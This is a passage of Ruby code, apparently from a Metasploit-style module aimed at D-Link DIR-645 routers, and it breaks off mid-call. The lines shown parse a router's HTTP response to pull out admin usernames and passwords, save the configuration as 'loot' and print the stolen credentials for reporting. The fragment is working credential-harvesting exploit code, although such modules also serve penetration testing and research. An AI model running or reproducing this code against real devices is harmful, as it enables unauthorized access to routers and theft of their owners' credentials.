 83 if res.body =~ /<password>(.*)<\/password>/
84 print_good("#{rhost}:#{rport} - credentials successfully extracted")
85
86 #store all details as loot -> there is some usefull stuff in the response
87 loot = store_loot("dlink.dir645.config","text/plain",rhost, res.body)
88 print_good("#{rhost}:#{rport} - Account details downloaded to: #{loot}")
89
90 res.body.each_line do |line|
91 if line =~ /<name>(.*)<\/name>/
92 @user = $1
93 next
94 end
95 if line =~ /<password>(.*)<\/password>/
96 pass = $1
97 vprint_good("user: #{@user}")
98 vprint_good("pass: #{pass}")
99
100 report_cred(